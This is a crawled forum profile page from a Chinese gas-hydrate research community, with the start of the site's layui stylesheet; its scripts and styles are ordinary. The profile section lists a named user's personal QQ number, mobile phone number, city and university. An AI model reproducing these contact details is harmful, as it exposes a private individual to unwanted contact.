

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youthydrate.com/home/133.html
body_size: 3268
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
<title>Bingbo95的主页|青年水合物论坛|青年水合物论坛</title>


<meta name="keywords" content="青年水合物论坛">
<meta name="description" content="青年水合物论坛">


    <link rel="shortcut icon" href="/public//images/favicon.ico">
    <link rel="stylesheet" href="/public//plugins/layui/css/layui.css">
    <link rel="stylesheet" href="/template/default/res/css/global.css">
    <link href="/template/default/res/css/swiper.min.css" rel="stylesheet" type="text/css"/>
        
    <script src="/public//plugins/layui/layui.js"></script>
    <!--<script src="/public//plugins/layui_gai/lay/modules/carousel.js"></script>-->
</head>
<body>
<div class="header">
  <div class="main">
    <!--<a class="logo" href="/default.html" title="青年水合物论坛">青年水合物论坛</a>-->
    
        <a class="logo" href="/default.html" title="青年水合物论坛"></a>
    
    <div class="nav">
      	<form action="/search.html" class="fly-search">
          <input autocomplete="off" placeholder="搜索关键词" type="text" name="ks" value="" required lay-verify="required" class="layui-input">
            <button style="position: absolute;right: -30px;top: 0px;border: 0px solid #fff;height: 28px;width: 70px;" type="submit"><i class="iconfont icon-sousuo"></i>搜索</button>
        </form>

        <div class="send" style="margin-left: 35px;position: relative;display: inline-block;vertical-align: top;">
                            <a class="nav-this" href="/default.html" target="_self" title="Home" style="padding-right: 10px;">
                    <i class="iconfont icon-room" ></i>首页                </a>
                              <a class="nav-this" href="/forum/add.html" target="_self" title="Send Posts" style="padding-right: 10px;">
                    <i class="iconfont icon-tianjia" ></i>发帖                </a>
                          <a class="nav-this" href="https://upchyd.youthydrate.com" target="_blank" title="水合物相平衡计算" style="color: #2b68c4; opacity: 0.1; margin-left: 40px;font-weight: 600; font-size: 18px;">UPChyd</a>
        </div>

    </div>
    
    <div class="nav-user">
    
            <!-- 未登入状态 -->
      <!--<a class="unlogin"  href="/logining.html"><i class="iconfont icon-touxiang"></i></a>-->
      <span style="display: inline-block;position: relative;top: 2px;left: auto;right: 0; vertical-align: middle;">
      	<a href="/logining.html">登录</a>
      	<a href="/login/reg_mobile.html">注册</a>
      	<p class="out-login" style="display: none;">
        <a href="" onclick="layer.msg('正在通过QQ登入', {icon:16, shade: 0.1, time:0})" class="iconfont icon-qq" title="QQ登入"></a>
      </p> 
      </span>	
        

    </div>
  </div>
</div>


<div class="main layui-clear">
    
<div class="fly-home" style="background-image: url('/template/default/res/images/img/per_bk.png');    background-repeat: no-repeat;">
    <img src="/public/images/default.png" alt="Bingbo95">
    <h1>
        Bingbo95        未实名
        	        	<span class="focus" type="guanzhu" data-id="133">关注</span>
	         

    </h1>
    <p class="fly-home-info">
        <span>积分：43</span>
        <span style="color: darkorange">(初识)</span>
        <!--<i class="iconfont icon-shijian"></i><span>2021年05月28日 加入</span>-->
        <span>广州</span>
    </p>
    <p class="fly-home-sign">炳炳有礼，博博生机～<span><a href="/set.html"  style="color: darkorange">(编辑)</a></span></p>
</div>

<div class="main fly-home-main ">
        <div class="layui-inline fly-home-jie " style="width: 100%;">
        <div class="fly-panel home-con layui-tab layui-tab-brief" lay-filter="docDemoTabBrief" style="height: auto;">
            <ul class="layui-tab-title" style="margin: 0 19px;border-bottom:none">
                <li class="layui-this" style="margin-right: 40px;">分享（0）</li>
                <li style="margin-right: 40px;">帖子（1）</li>
                <li>更多资料</li>
            </ul>
            <div class="layui-tab-content">
                <!--分享-->
                <div class="layui-tab-item layui-show">
                    <ul class="jie-row " style="margin-top: 15px;">
                                                <div class="pages cl">
				            				        </div>
                    </ul>
                </div>
                
                <!--帖子-->
                <div class="layui-tab-item">
                    <ul class="jie-row " style="    margin-top: 15px;">
                                                <li style="    padding-bottom: 9px;">
                            <a href="/thread/102.html" class="jie-title" style="font-size: 16px;">水合物会议咨询</a>
                            <i></i>
                            <em style="position:relative;font-size: 14px;">2021-05-28</em>
                            <div class="other-info" style="float: right;">
                                <div class="hadle-item other-hadle-item">
                                    <img src="/template/default/res/images/img/shoucang3.png">
                                    <span style="margin-left: 10px;">评论</span>(<span style="margin: 0;">1</span>)
                                </div>
                                <div class="hadle-item other-hadle-item">
                                    <img src="/template/default/res/images/img/shoucang2.png">
                                    <span style="margin-left: 10px;">点赞</span>(<span style="margin: 0;">1</span>)
                                </div>
                                <div class="hadle-item other-hadle-item">
                                   <i class="iconfont" title="人气" style="font-size: 20px;">&#xe60b;<span style="margin-left: 10px;">浏览</span></i>(<span style="margin: 0;">2602</span>)
                                </div>
                            </div>
                        </li>
                                                <div class="pages cl">
				            				        </div>
                    </ul>
                </div>
                
                <div class="layui-tab-item other-person-info">
                    <p>昵称：Bingbo95</p>

                                        <p>性别：男</p>
                    
                    <p>QQ：1553231454</p>
                    <p>微信：</p>
                    <p>邮箱：Bingbo95</p>
                    <p>手机号：15619727709</p>
                    <p>所在单位：暨南大学</p>
                    <p>专注领域：天然气水合物开采数值模拟</p>
                    <p>求职经历：</p>
                    <p>职业生涯：</p>
                </div>
            </div>
        </div>
    </div>
    </div>

</div>

<script>
    layui.use('form', function () {
        var form = layui.form()
            , jq = layui.jquery;

        //关注请求
        jq('span[type=guanzhu]').click(function () {
            var id = jq(this).data('id');
            var status = jq('.focus').html();
            jq.post('/user/add_follow.html', {'follow_id': id}, function (data) {
                if (data.code == 200) {
                    if (status == '已关注') {
                        jq('.focus').html('关注');
                    }else {
                        jq('.focus').html('已关注');
                    }
                    layer.msg(data.msg, {icon: 1, time: 1000}, function () {

                    });
                } else {
                    layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
                }
            });
        });

    })
</script>


    </div>

<div class="footer">
    <!--<p><a href="">论坛系统</a> 2018 &copy; <a href="">论坛系统</a></p>-->
    <ul>
        <li><a href="/index/rule.html">论坛规则</a></li>
        <li><a href="/index/problem.html">常见问题</a></li>
        <li><a href="/index/feedback.html">建议投诉</a></li>
        <li><a href="/index/kefu.html">联系客服</a></li>
    </ul>
    <!--<p>-->
    <!---->
    <!---->
    <!---->
    <!---->
    <!---->
    <!--</p>-->
    <p>
        <span style="margin-right: 10px;">
                        ICP备案号:鲁ICP备18026824        </span>
        <img src="/template/default/res/images/img/footer.png"  style="margin-right: 10px;">
        <span>
                        版权信息:青年水合物论坛版权所有        </span>
        <span>

        </span>
    </p>

</div>


<script src="/public//js/home.js"></script>
<script src="/public//js/jquery-1.9.1.min.js"></script>

<!--页面JS脚本-->



<script src="/public//js/swiper.min.js" type="text/javascript"></script>
<!--轮播-->
<script>
    var mySwiper = new Swiper('.index-banner .swiper-container', {
        pagination: '.pagination',
        paginationClickable: true,
        loop: true,
        autoplay: 5000,
        speed: 1000

    });

    $(function () {
        var swiperHot = new Swiper('.fly-panel-title .swiper-container', {
            direction: 'vertical',
            // slidesPerView :'auto';
            // autoplay: {
            //     delay: 10000,
            //     disableOnInteraction: false,
            // },
            loop: true,
            autoplay:7000,
            speed: 1000,
            //observer:true,
        });
    })

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://youthydrate.com/public//plugins/layui/css/layui.css
body_size: 8285
content:
/** layui-v1.0.9_rls MIT License By http://www.layui.com */
/*---------------我添加的内容----------*/
.layui-this a cite{
    color: #fff!important;
}
/*-------------添加结束-----------*/
.layui-laypage a, a {
    text-decoration: none
}

.layui-btn, .layui-inline, img {
    vertical-align: middle
}

.layui-btn, .layui-unselect {
    -webkit-user-select: none;
    -ms-user-select: none;
    -moz-user-select: none
}

.layui-btn, .layui-tree li i, .layui-unselect {
    -moz-user-select: none
}

blockquote, body, button, dd, div, dl, dt, form, h1, h2, h3, h4, h5, h6, input, li, ol, p, pre, td, textarea, th, ul {
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

a:active, a:hover {
    outline: 0
}

img {
    display: inline-block;
    border: none
}

li {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

h1, h2, h3 {
    font-size: 14px;
    font-weight: 400
}

h4, h5, h6 {
    font-size: 100%;
    font-weight: 400
}

button, input, optgroup, option, select, textarea {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
    outline: 0
}

pre {
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word
}

::-webkit-scrollbar {
    width: 10px;
    height: 10px
}

::-webkit-scrollbar-button:vertical {
    display: none
}

::-webkit-scrollbar-corner, ::-webkit-scrollbar-track {
    background-color: #e2e2e2
}

::-webkit-scrollbar-thumb {
    border-radius: 0;
    background-color: rgba(0, 0, 0, .3)
}

::-webkit-scrollbar-thumb:vertical:hover {
    background-color: rgba(0, 0, 0, .35)
}

::-webkit-scrollbar-thumb:vertical:active {
    background-color: rgba(0, 0, 0, .38)
}

@font-face {
    font-family: layui-icon;
    src: url(../font/iconfont.eot?v=1.0.9);
    src: url(../font/iconfont.eot?v=1.0.9#iefix) format('embedded-opentype'), url(../font/iconfont.svg?v=1.0.9#iconfont) format('svg'), url(../font/iconfont.woff?v=1.0.9) format('woff'), url(../font/iconfont.ttf?v=1.0.9) format('truetype')
}

.layui-icon {
    font-family: layui-icon !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

body {
    line-height: 24px;
    font: 14px Helvetica Neue, Helvetica, PingFang SC, \5FAE\8F6F\96C5\9ED1, Tahoma, Arial, sans-serif
}

hr {
    height: 1px;
    margin: 10px 0;
    border: 0;
    background-color: #e2e2e2;
    clear: both
}

a {
    color: #333
}

a:hover {
    color: #777
}

a cite {
    font-style: normal;
    *cursor: pointer
}

.layui-box, .layui-box * {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important
}

.layui-border-box, .layui-border-box * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.layui-clear {
    clear: both;
    *zoom: 1
}

.layui-clear:after {
    content: '\20';
    clear: both;
    *zoom: 1;
    display: block;
    height: 0
}

.layui-inline {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.layui-edge {
    position: absolute;
    width: 0;
    height: 0;
    border-style: dashed;
    border-color: transparent;
    overflow: hidden
}

.layui-elip {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

.layui-disabled, .layui-disabled:hover {
    color: #d2d2d2 !important;
    cursor: not-allowed !important
}

.layui-circle {
    border-radius: 100%
}

.layui-show {
    display: block !important
}

.layui-hide {
    display: none !important
}

.layui-main {
    position: relative;
    width: 1140px;
    margin: 0 auto
}

.layui-header {
    position: relative;
    z-index: 1000;
    height: 60px
}

.layui-header a:hover {
    transition: all .5s;
    -webkit-transition: all .5s
}

.layui-side {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 999;
    width: 200px;
    overflow-x: hidden
}

.layui-side-scroll {
    width: 220px;
    height: 100%;
    overflow-x: hidden
}

.layui-body {
    position: absolute;
    left: 200px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 998;
    width: auto;
    overflow: hidden;
    overflow-y: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.layui-layout-admin .layui-header {
    background-color: #23262E
}

.layui-layout-admin .layui-side {
    top: 60px;
    width: 200px;
    overflow-x: hidden
}

.layui-layout-admin .layui-body {
    top: 60px;
    bottom: 44px
}

.layui-layout-admin .layui-main {
    width: auto;
    margin: 0 15px
}

.layui-layout-admin .layui-footer {
    position: fixed;
    left: 200px;
    right: 0;
    bottom: 0;
    height: 44px;
    background-color: #eee
}

.layui-btn, .layui-input, .layui-select, .layui-textarea, .layui-upload-button {
    outline: 0;
    -webkit-transition: border-color .3s cubic-bezier(.65, .05, .35, .5);
    transition: border-color .3s cubic-bezier(.65, .05, .35, .5);
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.layui-elem-quote {
    margin-bottom: 10px;
    padding: 15px;
    line-height: 22px;
    border-left: 2px solid #2b68c4;
    border-radius: 0 2px 2px 0;
    background-color: #f2f2f2
}

.layui-quote-nm {
    border-color: #e2e2e2;
    border-style: solid;
    border-width: 1px 1px 1px 5px;
    background: 0 0
}

.layui-elem-field {
    margin-bottom: 10px;
    padding: 0;
    border: 1px solid #e2e2e2
}

.layui-elem-field legend {
    margin-left: 20px;
    padding: 0 10px;
    font-size: 20px;
    font-weight: 300
}

.layui-field-title {
    margin: 10px 0 20px;
    border: none;
    border-top: 1px solid #e2e2e2
}

.layui-field-box {
    padding: 10px 15px
}

.layui-field-title .layui-field-box {
    padding: 10px 0
}

.layui-progress {
    position: relative;
    height: 6px;
    border-radius: 20px;
    background-color: #e2e2e2
}

.layui-progress-bar {
    position: absolute;
    width: 0;
    max-width: 100%;
    height: 6px;
    border-radius: 20px;
    text-align: right;
    background-color: #5FB878;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-progress-big, .layui-progress-big .layui-progress-bar {
    height: 18px;
    line-height: 18px
}

.layui-progress-text {
    position: relative;
    top: -18px;
    line-height: 18px;
    font-size: 12px;
    color: #666
}

.layui-progress-big .layui-progress-text {
    position: static;
    padding: 0 10px;
    color: #fff
}

.layui-collapse {
    border: 1px solid #e2e2e2;
    border-radius: 2px
}

.layui-colla-item {
    border-top: 1px solid #e2e2e2
}

.layui-colla-item:first-child {
    border-top: none
}

.layui-colla-title {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px 0 35px;
    color: #333;
    background-color: #f2f2f2;
    cursor: pointer
}

.layui-colla-content {
    display: none;
    padding: 10px 15px;
    line-height: 22px;
    border-top: 1px solid #e2e2e2;
    color: #666
}

.layui-colla-icon {
    position: absolute;
    left: 15px;
    top: 0;
    font-size: 14px
}

.layui-bg-red {
    background-color: #FF5722
}

.layui-bg-orange {
    background-color: #F7B824
}

.layui-bg-green {
    background-color: #2b81dc
}

.layui-bg-cyan {
    background-color: #2F4056
}

.layui-bg-blue {
    background-color: #1E9FFF
}

.layui-bg-black {
    background-color: #393D49
}

.layui-bg-gray {
    background-color: #eee
}

.layui-word-aux {
    font-size: 12px;
    color: #999;
    padding: 0 5px
}

.layui-btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0 18px;
    background-color: #2b81dc;
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    border: none;
    border-radius: 2px;
    cursor: pointer;
    opacity: .9;
    filter: alpha(opacity=90)
}

.layui-btn:hover {
    opacity: .8;
    filter: alpha(opacity=80);
    color: #fff
}

.layui-btn:active {
    opacity: 1;
    filter: alpha(opacity=100)
}

.layui-btn + .layui-btn {
    margin-left: 10px
}

.layui-btn-radius {
    border-radius: 100px
}

.layui-btn .layui-icon {
    font-size: 18px;
    vertical-align: bottom
}

.layui-btn-primary {
    border: 1px solid #C9C9C9;
    background-color: #fff;
    color: #555
}

.layui-btn-primary:hover {
    border-color: #2b81dc;
    color: #333
}

.layui-btn-normal {
    background-color: #1E9FFF
}

.layui-btn-warm {
    background-color: #F7B824
}

.layui-btn-danger {
    background-color: #FF5722
}

.layui-btn-disabled, .layui-btn-disabled:active, .layui-btn-disabled:hover {
    border: 1px solid #e6e6e6;
    background-color: #FBFBFB;
    color: #C9C9C9;
    cursor: not-allowed;
    opacity: 1
}

.layui-btn-big {
    height: 44px;
    line-height: 44px;
    padding: 0 25px;
    font-size: 16px
}

.layui-btn-small {
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    font-size: 12px
}

.layui-btn-small i {
    font-size: 16px !important
}

.layui-btn-mini {
    height: 22px;
    line-height: 22px;
    padding: 0 5px;
    font-size: 12px
}

.layui-btn-mini i {
    font-size: 14px !important
}

.layui-btn-group {
    display: inline-block;
    vertical-align: middle;
    font-size: 0
}

.layui-btn-group .layui-btn {
    margin-left: 0 !important;
    margin-right: 0 !important;
    border-left: 1px solid rgba(255, 255, 255, .5);
    border-radius: 0
}

.layui-btn-group .layui-btn-primary {
    border-left: none
}

.layui-btn-group .layui-btn-primary:hover {
    border-color: #C9C9C9;
    color: #2b81dc
}

.layui-btn-group .layui-btn:first-child {
    border-left: none;
    border-radius: 2px 0 0 2px
}

.layui-btn-group .layui-btn-primary:first-child {
    border-left: 1px solid #c9c9c9
}

.layui-btn-group .layui-btn:last-child {
    border-radius: 0 2px 2px 0
}

.layui-btn-group .layui-btn + .layui-btn {
    margin-left: 0
}

.layui-btn-group + .layui-btn-group {
    margin-left: 10px
}

.layui-input, .layui-select, .layui-textarea {
    height: 38px;
    line-height: 38px;
    line-height: 36px \9;
    border: 1px solid #e6e6e6;
    background-color: #fff;
    border-radius: 2px
}

.layui-form-label, .layui-form-mid, .layui-textarea {
    line-height: 20px;
    position: relative
}

.layui-input, .layui-textarea {
    display: block;
    width: 100%;
    padding-left: 10px
}

.layui-input:hover, .layui-textarea:hover {
    border-color: #D2D2D2 !important
}

.layui-input:focus, .layui-textarea:focus {
    border-color: #C9C9C9 !important
}

.layui-textarea {
    min-height: 100px;
    height: auto;
    padding: 6px 10px;
    resize: vertical
}

.layui-select {
    padding: 0 10px
}

.layui-form input[type=checkbox], .layui-form input[type=radio], .layui-form select {
    display: none
}

.layui-form-item {
    margin-bottom: 15px;
    clear: both;
    *zoom: 1
}

.layui-form-item:after {
    content: '\20';
    clear: both;
    *zoom: 1;
    display: block;
    height: 0
}

.layui-form-label {
    float: left;
    display: block;
    padding: 9px 15px;
    width: 80px;
    font-weight: 400;
    text-align: right
}

.layui-form-item .layui-inline {
    margin-bottom: 5px;
    margin-right: 10px
}

.layui-input-block, .layui-input-inline {
    position: relative
}

.layui-input-block {
    margin-left: 110px;
    min-height: 36px
}

.layui-input-inline {
    display: inline-block;
    vertical-align: middle
}

.layui-form-item .layui-input-inline {
    float: left;
    width: 190px;
    margin-right: 10px
}

.layui-form-text .layui-input-inline {
    width: auto
}

.layui-form-mid {
    float: left;
    display: block;
    padding: 8px 0;
    margin-right: 10px
}

.layui-form-danger + .layui-form-select .layui-input, .layui-form-danger:focus {
    border: 1px solid #FF5722 !important
}

.layui-form-select {
    position: relative
}

.layui-form-select .layui-input {
    padding-right: 30px;
    cursor: pointer
}

.layui-form-select .layui-edge {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -3px;
    cursor: pointer;
    border-width: 6px;
    border-top-color: #c2c2c2;
    border-top-style: solid;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-form-select dl {
    display: none;
    position: absolute;
    left: 0;
    top: 42px;
    padding: 5px 0;
    z-index: 999;
    min-width: 100%;
    border: 1px solid #d2d2d2;
    max-height: 300px;
    overflow-y: auto;
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    box-sizing: border-box
}

.layui-form-select dl dd, .layui-form-select dl dt {
    padding: 0 10px;
    line-height: 36px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.layui-form-select dl dt {
    font-size: 12px;
    color: #999
}

.layui-form-select dl dd {
    cursor: pointer
}

.layui-form-select dl dd:hover {
    background-color: #f2f2f2
}

.layui-form-select .layui-select-group dd {
    padding-left: 20px
}

.layui-form-select dl dd.layui-this {
    background-color: #5FB878;
    color: #fff
}

.layui-form-checkbox, .layui-form-select dl dd.layui-disabled {
    background-color: #fff
}

.layui-form-selected dl {
    display: block
}

.layui-form-checkbox, .layui-form-checkbox *, .layui-form-radio, .layui-form-radio *, .layui-form-switch {
    display: inline-block;
    vertical-align: middle
}

.layui-form-selected .layui-edge {
    margin-top: -9px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: -3px \9
}

:root .layui-form-selected .layui-edge {
    margin-top: -9px \0/ IE9
}

.layui-select-none {
    margin: 5px 0;
    text-align: center;
    color: #999
}

.layui-select-disabled .layui-disabled {
    border-color: #eee !important
}

.layui-select-disabled .layui-edge {
    border-top-color: #d2d2d2
}

.layui-form-checkbox {
    position: relative;
    height: 30px;
    line-height: 28px;
    margin: 4px 10px 0 0;
    padding-right: 30px;
    border: 1px solid #d2d2d2;
    cursor: pointer;
    font-size: 0;
    border-radius: 2px;
    -webkit-transition: .1s linear;
    transition: .1s linear;
    box-sizing: border-box !important
}

.layui-form-checkbox:hover {
    border: 1px solid #c2c2c2
}

.layui-form-checkbox span {
    padding: 0 10px;
    height: 100%;
    font-size: 14px;
    background-color: #d2d2d2;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.layui-form-checkbox:hover span {
    background-color: #c2c2c2
}

.layui-form-checkbox i {
    position: absolute;
    right: 0;
    width: 30px;
    color: #fff;
    font-size: 20px;
    text-align: center
}

.layui-form-checkbox:hover i {
    color: #c2c2c2
}

.layui-form-checked, .layui-form-checked:hover {
    border-color: #5FB878
}

.layui-form-checked span, .layui-form-checked:hover span {
    background-color: #5FB878
}

.layui-form-checked i, .layui-form-checked:hover i {
    color: #5FB878
}

.layui-form-checkbox[lay-skin=primary] {
    margin-top: 6px;
    border: none !important;
    padding-right: 0;
    background: 0 0
}

.layui-form-checkbox[lay-skin=primary] span {
    float: right;
    background: 0 0;
    color: #666
}

.layui-form-checkbox[lay-skin=primary] i {
    position: relative;
    top: 0;
    width: 16px;
    line-height: 16px;
    border: 1px solid #d2d2d2;
    font-size: 12px;
    border-radius: 2px;
    background-color: #fff;
    -webkit-transition: .1s linear;
    transition: .1s linear
}

.layui-form-checkbox[lay-skin=primary]:hover i {
    border-color: #5FB878;
    color: #fff
}

.layui-form-checked[lay-skin=primary] i {
    border-color: #5FB878;
    background-color: #5FB878;
    color: #fff
}

.layui-checkbox-disbaled[lay-skin=primary] span {
    background: 0 0 !important
}

.layui-checkbox-disbaled[lay-skin=primary]:hover i {
    border-color: #d2d2d2
}

.layui-form-switch {
    position: relative;
    height: 22px;
    line-height: 22px;
    width: 42px;
    padding: 0 5px;
    margin-top: 8px;
    border: 1px solid #d2d2d2;
    border-radius: 20px;
    cursor: pointer;
    background-color: #fff;
    -webkit-transition: .1s linear;
    transition: .1s linear
}

.layui-form-switch i {
    position: absolute;
    left: 5px;
    top: 3px;
    width: 16px;
    height: 16px;
    border-radius: 20px;
    background-color: #d2d2d2;
    -webkit-transition: .1s linear;
    transition: .1s linear
}

.layui-form-switch em {
    position: absolute;
    right: 5px;
    top: 0;
    width: 25px;
    padding: 0 !important;
    text-align: center !important;
    color: #999 !important;
    font-style: normal !important;
    font-size: 12px
}

.layui-form-onswitch {
    border-color: #5FB878;
    background-color: #5FB878
}

.layui-form-onswitch i {
    left: 32px;
    background-color: #fff
}

.layui-form-onswitch em {
    left: 5px;
    right: auto;
    color: #fff !important
}

.layui-checkbox-disbaled {
    border-color: #e2e2e2 !important
}

.layui-checkbox-disbaled span {
    background-color: #e2e2e2 !important
}

.layui-checkbox-disbaled:hover i {
    color: #fff !important
}

.layui-form-radio {
    line-height: 28px;
    margin: 6px 10px 0 0;
    padding-right: 10px;
    cursor: pointer;
    font-size: 0
}

.layui-form-radio i {
    margin-right: 8px;
    font-size: 22px;
    color: #c2c2c2
}

.layui-form-radio span {
    font-size: 14px
}

.layui-form-radio i:hover, .layui-form-radioed i {
    color: #5FB878
}

.layui-radio-disbaled i {
    color: #e2e2e2 !important
}

.layui-form-pane .layui-form-label {
    width: 110px;
    padding: 8px 15px;
    height: 38px;
    line-height: 20px;
    border: 1px solid #e6e6e6;
    border-radius: 2px 0 0 2px;
    text-align: center;
    background-color: #FBFBFB;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.layui-form-pane .layui-input-inline {
    margin-left: -1px
}

.layui-form-pane .layui-input-block {
    margin-left: 110px;
    left: -1px
}

.layui-form-pane .layui-input {
    border-radius: 0 2px 2px 0
}

.layui-form-pane .layui-form-text .layui-form-label {
    float: none;
    width: 100%;
    border-right: 1px solid #e6e6e6;
    border-radius: 2px;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    text-align: left
}

.layui-laypage button, .layui-laypage input, .layui-nav {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important
}

.layui-form-pane .layui-form-text .layui-input-inline {
    display: block;
    margin: 0;
    top: -1px;
    clear: both
}

.layui-form-pane .layui-form-text .layui-input-block {
    margin: 0;
    left: 0;
    top: -1px
}

.layui-form-pane .layui-form-text .layui-textarea {
    min-height: 100px;
    border-radius: 0 0 2px 2px
}

.layui-form-pane .layui-form-checkbox {
    margin: 4px 0 4px 10px
}

.layui-form-pane .layui-form-radio, .layui-form-pane .layui-form-switch {
    margin-top: 6px;
    margin-left: 10px
}

.layui-form-pane .layui-form-item[pane] {
    position: relative;
    border: 1px solid #e6e6e6
}

.layui-form-pane .layui-form-item[pane] .layui-form-label {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0
}

.layui-form-pane .layui-form-item[pane] .layui-input-inline {
    margin-left: 110px
}

.layui-layedit {
    border: 1px solid #d2d2d2;
    border-radius: 2px
}

.layui-layedit-tool {
    padding: 3px 5px;
    border-bottom: 1px solid #e2e2e2;
    font-size: 0
}

.layedit-tool-fixed {
    position: fixed;
    top: 0;
    border-top: 1px solid #e2e2e2
}

.layui-layedit-tool .layedit-tool-mid, .layui-layedit-tool .layui-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 14px
}

.layui-layedit-tool .layui-icon {
    position: relative;
    width: 32px;
    height: 30px;
    line-height: 30px;
    margin: 3px 5px;
    color: #777;
    cursor: pointer;
    border-radius: 2px
}

.layui-layedit-tool .layui-icon:hover {
    color: #393D49
}

.layui-layedit-tool .layui-icon:active {
    color: #000
}

.layui-layedit-tool .layedit-tool-active {
    background-color: #e2e2e2;
    color: #000
}

.layui-layedit-tool .layui-disabled, .layui-layedit-tool .layui-disabled:hover {
    color: #d2d2d2;
    cursor: not-allowed
}

.layui-layedit-tool .layedit-tool-mid {
    width: 1px;
    height: 18px;
    margin: 0 10px;
    background-color: #d2d2d2
}

.layedit-tool-html {
    width: 50px !important;
    font-size: 30px !important
}

.layedit-tool-b, .layedit-tool-code, .layedit-tool-help {
    font-size: 16px !important
}

.layedit-tool-d, .layedit-tool-face, .layedit-tool-image, .layedit-tool-unlink {
    font-size: 18px !important
}

.layedit-tool-image input {
    position: absolute;
    font-size: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: .01;
    filter: Alpha(opacity=1);
    cursor: pointer
}

.layui-layedit-iframe iframe {
    display: block;
    width: 100%
}

#LAY_layedit_code {
    overflow: hidden
}

.layui-table {
    width: 100%;
    margin: 10px 0;
    background-color: #fff
}

.layui-table tr {
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-table thead tr {
    background-color: #f2f2f2
}

.layui-table th {
    text-align: left
}

.layui-table td, .layui-table th {
    padding: 9px 15px;
    min-height: 20px;
    line-height: 20px;
    border: 1px solid #e2e2e2;
    font-size: 14px
}

.layui-table tr:hover, .layui-table[lay-even] tr:nth-child(even) {
    background-color: #f8f8f8
}

.layui-table[lay-skin=line], .layui-table[lay-skin=row] {
    border: 1px solid #e2e2e2
}

.layui-table[lay-skin=line] td, .layui-table[lay-skin=line] th {
    border: none;
    border-bottom: 1px solid #e2e2e2
}

.layui-table[lay-skin=row] td, .layui-table[lay-skin=row] th {
    border: none;
    border-right: 1px solid #e2e2e2
}

.layui-table[lay-skin=nob] td, .layui-table[lay-skin=nob] th {
    border: none
}

.layui-upload-button {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    min-width: 60px;
    height: 38px;
    line-height: 38px;
    border: 1px solid #DFDFDF;
    border-radius: 2px;
    overflow: hidden;
    background-color: #fff;
    color: #666
}

.layui-upload-button:hover {
    border: 1px solid #aaa;
    color: #333
}

.layui-upload-button:active {
    border: 1px solid #4CAF50;
    color: #000
}

.layui-upload-button input, .layui-upload-file {
    opacity: .01;
    filter: Alpha(opacity=1);
    cursor: pointer
}

.layui-upload-button input {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    font-size: 100px;
    width: 100%;
    height: 100%
}

.layui-upload-icon {
    display: block;
    margin: 0 15px;
    text-align: center
}

.layui-upload-icon i {
    margin-right: 5px;
    vertical-align: top;
    font-size: 20px;
    color: #5FB878
}

.layui-upload-iframe {
    position: absolute;
    width: 0;
    height: 0;
    border: 0;
    visibility: hidden
}

.layui-upload-enter {
    border: 1px solid #009E94;
    background-color: #009E94;
    color: #fff;
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.layui-upload-enter .layui-upload-icon, .layui-upload-enter .layui-upload-icon i {
    color: #fff
}

.layui-flow-more {
    margin: 10px 0;
    text-align: center;
    color: #999;
    font-size: 14px
}

.layui-flow-more a {
    height: 32px;
    line-height: 32px
}

.layui-flow-more a * {
    display: inline-block;
    vertical-align: top
}

.layui-flow-more a cite {
    padding: 0 20px;
    border-radius: 3px;
    background-color: #eee;
    color: #333;
    font-style: normal
}

.layui-flow-more a cite:hover {
    opacity: .8
}

.layui-flow-more a i {
    font-size: 30px;
    color: #737383
}

.layui-laypage {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    margin: 10px 0;
    font-size: 0
}

.layui-laypage > :first-child, .layui-laypage > :first-child em {
    border-radius: 2px 0 0 2px
}

.layui-laypage > :last-child, .layui-laypage > :last-child em {
    border-radius: 0 2px 2px 0
}

.layui-laypage a, .layui-laypage span {
    display: inline-block;
    *display: inline;
